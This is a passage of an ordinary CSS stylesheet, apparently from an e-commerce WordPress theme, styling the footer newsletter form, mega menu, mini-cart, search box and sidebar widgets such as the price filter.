}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form > .mc4wp-form-fields > label {
  display: block;
  color: #424242;
  font-weight: 300;
  font-size: 14px;
  margin-top: 32px;
  margin-bottom: -6px;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
  width: 100%;
  color: rgba(66, 66, 66, 0.5) !important;
  background: #fff;
  padding: 10px 15px;
  height: 50px;
  margin-top: 20px;
  border: 1px solid #d7d7d7;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
  height: 50px;
  position: absolute;
  right: 0;
  padding: 7px 27px;
  border: none;
  bottom: 0;
  top: auto;
  width: auto;
  font-size: 14px;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
}
.footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] i {
  display: none;
}
.footer-v10 .ft_newsletter {
  position: relative;
}
.footer-v10 .ft_newsletter .footer-newsletter {
  position: absolute;
  left: 15px;
  right: 15px;
}
.footer-v10 .footer-top {
  padding-top: 37px;
}
/*===================================
 2.3 Mega Menu
 ===================================*/
.site-header.is-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999;
  background: #fff none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.menu-bottom {
  clear: both;
  display: none;
}
.megamenu .menu-bottom {
  display: block;
  padding: 17px 10px 0 10px !important;
}
.megamenu .menu-bottom > img {
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-1 {
  width: 40%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom > .image-2 {
  width: 60%;
  float: left;
  padding: 0 15px;
}
.megamenu .menu-bottom.image-pos-left {
  float: left;
  clear: none;
}
.megamenu .menu-bottom.image-pos-left > .image-1, .megamenu .menu-bottom.image-pos-left > .image-2 {
  width: 100%;
}
.logged-in.admin-bar .site-header.is-sticky {
  top: 32px;
}
.main-navigation .menu-toggle {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  padding: 0;
  text-transform: uppercase;
  display: none;
}
.main-navigation .menu-toggle .fa {
  margin-right: 10px;
  font-size: 12px;
}
.main-navigation > .container > div {
  position: relative;
}
.dropdown-menu {
  padding: 0;
  border-radius: 0;
  margin: 0;
}
.mega-menu {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
  padding: 0;
  margin: 0;
  z-index: 900;
}
.mega-menu > li {
  display: inline-block;
  list-style: none;
}
.mega-menu > li:not(.megamenu) {
  position: relative;
}
.mega-menu > li:hover > a:before {
  left: 50%;
}
.mega-menu > li:hover > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu > li > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 20px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.mega-menu li:hover > .children {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0px, 0px, 0px);
  -o-transform: translate3d(0px, 0px, 0px);
  -ms-transform: translate3d(0px, 0px, 0px);
  -moz-transform: translate3d(0px, 0px, 0px);
  -webkit-transform: translate3d(0px, 0px, 0px);
  pointer-events: auto;
}
.mega-menu li.megamenu:hover > .children {
  -webkit-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -moz-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -ms-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  -o-transform: translateX(-50%) translate3d(0px, 0px, 0px);
  transform: translateX(-50%) translate3d(0px, 0px, 0px);
}
.mega-menu li a {
  padding: 28px 25px;
  display: block;
  text-transform: uppercase;
  white-space: normal;
  font-weight: bold;
  font-family: Montserrat;
  color: #000;
}
.mega-menu li a:hover, .mega-menu li a:focus {
  color: #cea35f;
}
.mega-menu li .caret {
  position: absolute;
  right: -10px;
  top: 10px;
  z-index: 99999;
  height: 30px;
  width: 30px;
  text-align: center;
  line-height: 26px;
  font-size: 25px;
  border: none;
  margin: 0;
  cursor: pointer;
}
.mega-menu li .open span.caret {
  text-indent: -999em;
  font-size: 24px;
}
.mega-menu li .open span.caret::before {
  content: "-";
  position: absolute;
  top: -3px;
  left: 6px;
  display: block;
  text-indent: 1px;
  font-size: 40px;
}
.mega-menu li:hover > a, .mega-menu li.current-menu-item > a, .mega-menu li.current-menu-ancestor > a {
  color: #cea35f;
}
.mega-menu li:hover > a:before, .mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  opacity: 1;
}
.mega-menu li.current-menu-item > a:before, .mega-menu li.current-menu-ancestor > a:before {
  left: 50%;
}
.mega-menu li.current-menu-item > a:after, .mega-menu li.current-menu-ancestor > a:after {
  right: 50%;
  opacity: 1;
}
.mega-menu > li > a {
  position: relative;
}
.mega-menu > li > a:hover:before {
  width: 100%;
}
.mega-menu .dropdown-menu {
  position: absolute;
  left: -35px;
  top: 100%;
  min-width: 221px;
  text-align: left;
  background: #fff;
  padding: 10px 0;
  border: 1px solid #ddd;
  -webkit-transform: translate3d(0px, 20px, 0px);
  -moz-transform: translate3d(0px, 20px, 0px);
  -ms-transform: translate3d(0px, 20px, 0px);
  -o-transform: ttranslate3d(0px, 20px, 0px);
  transform: translate3d(0px, 20px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  display: block;
  visibility: hidden;
  font-weight: 300;
  z-index: 999;
  box-shadow: none;
  padding: 21px 2px 21px;
  pointer-events: none;
}
.mega-menu .dropdown-menu li a {
  text-transform: capitalize;
  padding: 6px 25px;
  position: relative;
  background: none;
  font-weight: normal;
  font-size: 14px;
  font-family: Open Sans;
  color: #424242;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .dropdown-menu li a:hover {
  color: #cea35f;
  transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  -ms-transform: translate3d(10px, 0, 0);
  filter: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mega-menu .cart-block {
  right: 15px;
}
.mega-menu .cart-block.dropdown-menu li a {
  padding: 0;
  color: #303030;
}
.mega-menu .cart-block.dropdown-menu li a.remove {
  color: #111;
}
.mega-menu .cart-block.dropdown-menu li a:hover {
  color: #000;
}
.mega-menu .cart-block .remove.remove-product {
  top: -5px;
}
.mega-menu .megamenu .dropdown-menu > li > a:hover {
  color: #011;
  background: none;
}
.mega-menu li ul li ul {
  padding: 0;
}
.dropdown-menu .dropdown-menu {
  opacity: 0;
  visibility: hidden;
  left: 100%;
  top: 0;
  margin-left: 2px;
  -webkit-transform: rotate3d(0, 1, 0, 90deg);
  -moz-transform: rotate3d(0, 1, 0, 90deg);
  -o-transform: rotate3d(0, 1, 0, 90deg);
  -ms-transform: rotate3d(0, 1, 0, 90deg);
  transform: rotate3d(0, 1, 0, 90deg);
}
.dropdown-menu li {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.megamenu .dropdown-menu {
  padding: 21px 2px 24px;
  width: 88%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(20px);
  -moz-transform: translateX(-50%) translateY(20px);
  -ms-transform: translateX(-50%) translateY(20px);
  -o-transform: translateX(-50%) translateY(20px);
  transform: translateX(-50%) translateY(20px);
}
.megamenu .dropdown-menu > li {
  padding: 0;
  display: inline-block;
  list-style: none;
}
.megamenu .dropdown-menu > li > a {
  text-transform: uppercase;
  font-size: 12px;
  color: #000;
  font-weight: bold;
  font-family: Montserrat;
}
.megamenu .dropdown-menu > li > a:hover {
  margin-left: 0;
}
.megamenu .dropdown-menu > li > a:hover:before {
  display: none;
}
.megamenu .dropdown-menu > li .children li {
  display: inline;
}
.btn-open, .btn-open-right {
  display: none;
  background: none;
  border: none;
  font-size: 20px;
}
.icon-next {
  font-size: 12px;
  margin-left: 3px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.right-header {
  display: inline-block;
  color: #afafaf;
  vertical-align: middle;
}
.right-header > li {
  display: inline-block;
  list-style: none;
  padding: 20px;
  border-right: 1px dashed #464646;
  position: relative;
}
.right-header > li:first-child {
  border-left: 1px dashed #464646;
}
.right-header > li:before {
  background: #b7dc36 none repeat scroll 0 0;
  content: "";
  height: 5px;
  left: 0;
  overflow: hidden;
  position: absolute;
  bottom: -5px;
  width: 0;
  transition: width 0.3s ease-in-out 0s;
  -moz-transition: width 0.3s ease-in-out 0s;
  -webkit-transition: width 0.3s ease-in-out 0s;
  -ms-transition: width 0.3s ease-in-out 0s;
  -o-transition: width 0.3s ease-in-out 0s;
}
.right-header > li:hover:before {
  width: 100%;
}
.customlinks {
  position: relative;
}
.customlinks .dropdown-menu {
  display: block;
  opacity: 0;
  z-index: 9990;
  visibility: hidden;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.customlinks.open .dropdown-menu {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.searchform {
  position: relative;
}
.search-block-top {
  display: inline-block;
  position: relative;
}
.search-block-top .btn-search {
  position: relative;
  padding: 20px;
  display: block;
}
.search-block-top .btn-search:hover {
  color: #cea35f;
}
.search-block-top .top-search .btn-search {
  position: absolute;
  top: 0;
  border: none;
  right: 12px;
  padding: 0;
  background: none;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn {
  display: inline-block;
  width: auto;
  margin-top: 10px;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  float: left;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:nth-child(2) {
  float: right;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #8c8c8c;
  width: 100%;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn.checkout {
  margin-top: 15px;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  letter-spacing: 0px;
  padding: 7px 15px 7px 16px;
  margin-top: 10px;
  color: #8c8c8c;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child:hover {
  background: #000;
  border-color: #000;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  color: #fff;
}
.btn-search, .btn-close {
  cursor: pointer;
}
.top-search {
  top: 63px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  background: none;
  z-index: 9900;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  width: 88%;
}
.top-search .search-field, .top-search .search-form input[type="text"] {
  float: left;
  height: auto;
  padding: 10px 35px 10px 15px;
  width: 100%;
  color: #828282;
  background: #f5f5f5;
}
.top-search .product-search {
  position: relative;
}
.top-search .product-search .btn-search {
  position: absolute;
  right: 10px;
  padding: 0;
  margin-top: 7px;
}
.cart_nu_count {
  position: absolute;
  top: 8px;
  right: -8px;
  background: #cea35f;
  border-radius: 50%;
  height: 22px;
  width: 22px;
  font-size: 12px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
}
.search-block-top .active.top-search {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.inline {
  display: inline-block;
}
.top-search {
  width: 250px;
}
.caret {
  display: none;
}
.mini-cart, .header-wishlist {
  display: inline-block;
}
.mini-cart i, .header-wishlist i {
  font-size: 30px;
}
.cart_label {
  display: block;
  position: relative;
  display: inline-block;
  padding: 16px 0px 23px 20px;
  position: relative;
}
.cart-block {
  background: #fff none repeat scroll 0 0;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  float: none;
  left: auto;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 319px;
  z-index: 999;
  padding: 0;
  margin: 0;
  opacity: 0;
  border-radius: 0;
  display: block;
  visibility: hidden;
  max-height: 400px;
  overflow: auto;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.cart-block::-webkit-resizer {
  background-color: #666;
}
header:not(.header-v3) .mini-cart {
  position: relative;
}
header:not(.header-v3) .mini-cart .cart-block {
  background: #fff;
}
header:not(.header-v3) .mini-cart .active {
  border-radius: 0;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.minicart_header {
  display: none;
}
.widget_shopping_cart_content {
  padding: 21px 20px 0;
}
.widget_shopping_cart_content .wrap-mini-cart {
  padding-bottom: 20px;
}
.widget_shopping_cart_content dl.variation dt {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content dl.variation dt > p {
  display: inline-block;
}
.widget_shopping_cart_content ul {
  width: 100%;
  float: left;
  margin-bottom: 3px;
}
.widget_shopping_cart_content ul li {
  display: block;
  padding-bottom: 25px;
  position: relative;
  text-align: left;
  float: left;
  width: 100%;
}
.widget_shopping_cart_content ul li.empty {
  padding-bottom: 15px;
}
.widget_shopping_cart_content .cart-actions .total .amount {
  font-size: 14px;
}
.widget_shopping_cart_content .remove.remove-product {
  top: -8px;
}
.widget_shopping_cart_content .remove-product {
  color: #a1a1a1;
  height: 9px;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  width: 9px;
}
.widget_shopping_cart_content .remove-product:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .remove-product i {
  font-size: 12px !important;
}
.widget_shopping_cart_content .cart-images {
  float: left;
}
.widget_shopping_cart_content .cart-info {
  padding-left: 18px;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-info .product-name {
  margin-top: -2px;
}
.widget_shopping_cart_content .cart-info .product-name a {
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  font-family: Montserrat;
  margin-bottom: 0;
  display: block;
  margin-right: 25px;
  line-height: 16px;
}
.widget_shopping_cart_content .cart-info .product-name a:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .cart-info .qty-cart > span {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span {
  color: #000;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 600;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span > span {
  font-size: 12px;
  color: #000;
}
.widget_shopping_cart_content .cart-actions {
  text-align: center;
  width: 100%;
  overflow: hidden;
  border-top: 1px solid #ebebeb;
}
.widget_shopping_cart_content .cart-actions .total {
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Varela Round";
  text-align: left;
  padding: 10px 0;
  color: #a1a1a1;
  border-bottom: 1px solid #ddd;
}
.widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
}
.widget_shopping_cart_content .cart-btn {
  text-align: center;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-btn .btn-default {
  letter-spacing: 1px;
  padding: 11px 41px 13px 43px;
}
@-webkit-keyframes reveal-header {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes reveal-header {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
  }
}
@-ms-keyframes reveal-header {
  0% {
    opacity: 0;
    -ms-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -ms-transform: translateY(0px);
  }
}
@-o-keyframes reveal-header {
  0% {
    opacity: 0;
    -o-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0px);
  }
}
@keyframes reveal-header {
  0% {
    opacity: 0;
    transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    transform: translateY(0px);
  }
}
/*===================================
 3.0 Content
 3.1 Widget 
 ===================================*/
.page-widget {
  padding-bottom: 80px;
}
.page-widget .title-shortcodes {
  padding-top: 66px;
  padding-bottom: 89px;
}
.page-widget .title-shortcodes h2 {
  text-transform: uppercase;
}
.page-widget .entry-title {
  margin-bottom: 48px;
}
.page-widget .widget_shopby {
  padding-bottom: 65px;
}
.page-widget .widget_shopby .widget-title {
  padding-bottom: 52px;
}
.widget {
  padding-bottom: 30px;
  overflow: hidden;
}
.widget .product-desc h3 {
  font-size: 13px;
  font-weight: 400;
}
.widget ul {
  list-style: outside none none;
  padding-left: 0;
}
.widget-title, .widgettitle {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 23px;
  padding-bottom: 28px;
  position: relative;
  text-transform: uppercase;
}
.widget-title::before, .widgettitle::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.name_label {
  font-size: 13px;
  margin-bottom: 10px;
  color: #333436;
}
.name_label span {
  color: #7da204;
}
.info-shopby {
  position: relative;
}
.remove.remove-product {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9;
}
.clear {
  text-align: right;
  margin-right: 20px;
}
.widget_shopby .widget-content {
  margin-bottom: 13px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e6e5e5;
}
.widget_categories ul li.current-cat > a {
  color: #cea35f;
}
.mc4wp-success p {
  color: #3c763d !important;
}
.mini-cart-special .wrap-mini-cart .coupon {
  display: block;
}
.cart-block .wrap-mini-cart .coupon {
  display: none;
}
.widget_categories, .widget_product_categories, .widget_franco_brands, .widget_pages, .active-sidebar .widget_nav_menu, .widget_archive, .widget_meta {
  padding-bottom: 35px;
}
.widget_categories ul li, .widget_product_categories ul li, .widget_franco_brands ul li, .widget_pages ul li, .active-sidebar .widget_nav_menu ul li, .widget_archive ul li, .widget_meta ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
  position: relative;
}
.widget_categories ul li:last-child, .widget_product_categories ul li:last-child, .widget_franco_brands ul li:last-child, .widget_pages ul li:last-child, .active-sidebar .widget_nav_menu ul li:last-child, .widget_archive ul li:last-child, .widget_meta ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_product_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_franco_brands ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_pages ul li ul .current-cat ul li.cat-parent ul li:last-child, .active-sidebar .widget_nav_menu ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_archive ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_meta ul li ul .current-cat ul li.cat-parent ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li a, .widget_product_categories ul li a, .widget_franco_brands ul li a, .widget_pages ul li a, .active-sidebar .widget_nav_menu ul li a, .widget_archive ul li a, .widget_meta ul li a {
  color: #424242;
}
.widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover {
  color: #cea35f;
}
.widget_categories ul li a > span, .widget_product_categories ul li a > span, .widget_franco_brands ul li a > span, .widget_pages ul li a > span, .active-sidebar .widget_nav_menu ul li a > span, .widget_archive ul li a > span, .widget_meta ul li a > span {
  color: #868686;
}
.widget_categories ul li ul, .widget_product_categories ul li ul, .widget_franco_brands ul li ul, .widget_pages ul li ul, .active-sidebar .widget_nav_menu ul li ul, .widget_archive ul li ul, .widget_meta ul li ul {
  padding-left: 31px;
  padding-top: 8px;
  margin-top: 8px;
  position: relative;
}
.widget_categories ul li ul:before, .widget_product_categories ul li ul:before, .widget_franco_brands ul li ul:before, .widget_pages ul li ul:before, .active-sidebar .widget_nav_menu ul li ul:before, .widget_archive ul li ul:before, .widget_meta ul li ul:before {
  border-top: 1px solid #ebebeb;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 100%;
}
.widget_categories ul li ul li, .widget_product_categories ul li ul li, .widget_franco_brands ul li ul li, .widget_pages ul li ul li, .active-sidebar .widget_nav_menu ul li ul li, .widget_archive ul li ul li, .widget_meta ul li ul li {
  padding-left: 3px;
  list-style: none;
}
.widget_product_categories > ul > li > a, .widget_franco_brands > ul > li > a, .widget_pages > ul > li > a {
  color: #000;
}
.widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a {
  color: #cea35f;
}
.widget_categories > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
}
.widget_product_categories {
  margin-top: -3px;
}
select.postform {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
}
.entry-title-widget-2 {
  margin-top: 64px;
}
.widget_layered_nav_filters li.chosen a {
  color: #424242;
}
.widget_recent_comments {
  padding-top: 27px;
}
.yith-woocompare-widget .products-list {
  color: #828282;
  font-family: 'Varela Round', sans-serif;
}
.yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
  font-size: 12px;
  font-weight: 400;
  margin-top: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
  background: #cea35f;
  display: inline-block;
  font-weight: bold;
  vertical-align: top;
  margin-top: 22px;
  height: 40px;
  line-height: 26px;
  border-radius: 0;
  color: #fff;
  font-family: Montserrat;
}
.yith-woocompare-widget .clear-all:hover, .yith-woocompare-widget .compare.button:hover {
  background: #000;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: transparent;
  font-size: 13px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
}
.yith-woocompare-widget a.remove:before {
  content: "\f00d";
  font-family: FontAwesome;
  color: #868686;
}
.widget_search {
  margin-bottom: 18px;
}
.widget_search input {
  height: 40px;
  width: 100%;
  background: #fff;
  border: none;
  color: #424242;
  position: relative;
  padding: 10px;
  border-radius: 0;
  padding-right: 40px;
}
.widget_search button {
  position: absolute;
  top: 20px;
  right: 20px;
  background: none;
  height: 40px;
  border: none;
  width: 40px;
  color: #424242;
  font-size: 16px;
  opacity: 0.5;
}
.widget_search .search-form {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px;
  position: relative;
}
.blog .widget .blog-content {
  padding-bottom: 0;
}
.widget .blog-post-title {
  margin-top: -5px;
}
.widget .blog-item {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.widget .blog-item .blog-img {
  margin-right: 13px;
  float: left;
}
.widget .blog-item:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget .blog-content .blog-item .blog-post-info {
  overflow: hidden;
  padding-top: 0;
}
.widget_post_blog .blog-content .post-name a {
  color: #303030;
  font-size: 14px;
}
.widget_post_blog .blog-info {
  float: left;
}
.widget_post_blog .blog-info .info {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info p {
  margin-bottom: 2px;
}
.widget_post_blog .blog-info .info a {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info.info-comment {
  margin-top: -2px;
}
.widget_tag h3 {
  padding-bottom: 22px;
  margin-bottom: 12px;
}
.widget_tag a {
  border: 1px solid #e1e1e1;
  color: #8d9095;
  display: inline-block;
  margin: 8px 4px 0;
  padding: 6px 7px 8px 10px;
}
.widget_tag > div {
  margin: 0 -4px;
}
.widget_recent_comments ul {
  padding-top: 10px;
}
.widget_recent_comments .widget-title {
  padding-bottom: 28px;
  margin-bottom: 17px;
}
.recentcomments {
  border-bottom: 1px dashed #ebebeb;
  color: #c5c5c5;
  margin-bottom: 13px;
  overflow: hidden;
  padding-bottom: 7px;
  padding-left: 20px;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.recentcomments:before {
  position: absolute;
  content: "\f0e6";
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
.recentcomments a {
  color: #303030;
  font-size: 14px;
}
.recentcomments a:hover {
  color: #cea35f;
}
.recentcomments:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.recentcomments .comment-author-link {
  text-transform: capitalize;
}
.widget-content > p {
  color: #333436;
}
.widget_banner {
  margin-top: 19px;
}
.widget_banner .promo-banner .text-container {
  padding: 0;
}
.widget_layered_nav_filters {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 0;
}
.widget_layered_nav_filters li a span {
  color: #cea35f;
}
.widget_price_filter {
  overflow: hidden;
  padding-bottom: 44px;
}
.widget_price_filter .widget-title {
  margin-bottom: 34px;
}
.widget_price_filter .price_slider_wrapper {
  margin-top: 31px;
}
.widget_price_filter .ui-slider {
  background: #e6e5e5 none repeat scroll 0 0;
  height: 5px;
  position: relative;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #a1d1dd;
  height: 5px;
  position: absolute;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #cea35f;
  cursor: pointer;
  height: 12px;
  border: 1px solid #fff;
  position: absolute;
  top: -3px;
  width: 12px;
  border-radius: 50%;
  z-index: 2;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -12px;
}
.widget_price_filter .price_slider_amount {
  overflow: hidden;
  margin-top: 17px;
}
.widget_price_filter .price_slider_amount .price_label {
  display: inline-block;
  font-weight: normal;
  letter-spacing: 1px;
  float: right;
  color: #424242;
}
.widget_price_filter .price_slider_amount .price_label span {
  color: #424242;
  font-size: 13px;
  font-family: 'Open Sans', sans-serif;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #000;
  color: #fff;
}
.widget_price_filter .price_slider_amount .btn-filter {
  float: right;
  font-size: 13px;
  font-weight: normal;
  padding: 9px 13px;
  text-transform: none;
}
.widget_price_filter .price_slider_amount .btn-primary {
  letter-spacing: 0.6px;
}
.widget_compare {
  padding-bottom: 25px;
}
.widget_compare p {
  margin-bottom: 0;
}
.widget_products .item-product-grid {
  padding-bottom: 29px;
}
.widget_products .widget-title {
  margin-bottom: 28px;
  padding-bottom: 18px;
}
